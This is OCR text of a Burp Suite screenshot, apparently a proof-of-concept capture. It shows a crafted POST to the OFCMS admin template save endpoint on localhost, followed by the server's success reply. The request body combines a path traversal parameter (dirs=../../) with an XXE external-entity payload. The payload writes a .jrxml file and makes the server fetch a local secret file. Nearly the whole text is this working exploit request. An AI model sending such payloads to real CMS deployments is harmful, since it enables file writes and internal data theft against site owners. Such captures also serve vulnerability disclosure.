 Burp Project Intruder Repeater Window Logger++ Help Burp Suite Professional v2021.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ofcms_admin/admin/cms/template/save.json HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 259
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/ofcms_admin/admin/cms/template/getTemplates.html
13 Cookie: JSESSIONID=3A9B9FA3D17667A2655C728093C6C092; Phpstorm-68001f39=
1fbf3bd3-d817-4ea2-b86e-58f30878b5d2; Hm_lvt_1040d081eea13b44d84a4af639640d51=
1667805972; __bid_n=18450fb85bf1aae7044207; session_user=
wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c=
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-Forwarded-For: 192.168.0.1
18
19 file_path=
E%3A%5CTools%5CEnv%5Capache-tomcat-8.5.73%5Cwebapps%5Cofcms_admin%5CWEB-INF%5Cpa
ge%5Cdefault%5Cindex.html&dirs=../../&res_path=&file_name=ssrf.jrxml&
file_content=
<!DOCTYPE+foo+[<!ENTITY+%25+xxe+SYSTEM+"http%3a//127.0.0.1/secret_pass.txt">%25x
xe%3b]>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Wed, 09 Nov 2022 02:40:09 GMT
7 Connection: close
8 Content-Length: 51
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 5
Request Headers 16
Response Headers 7